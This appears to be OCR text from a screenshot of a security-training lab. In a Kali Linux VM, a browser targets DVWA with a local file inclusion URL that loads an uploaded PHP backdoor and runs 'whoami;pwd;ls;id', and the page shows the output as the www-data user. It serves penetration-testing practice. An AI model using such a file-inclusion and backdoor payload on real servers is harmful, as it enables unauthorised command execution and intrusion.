 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
10.0.2.5/dvwa/vulnerabili
10.0.2.5/dvwa/vulnerabili
10.0.2.5/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/simple-backdoor.php&cmd=whoami;pwd;ls;id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
www-data
/owaspbwa/dvwa-git/vulnerabilities/fi
help
include.php
index.php
source
uid=33(www-data) gid=33(www-data) groups=33(www-data)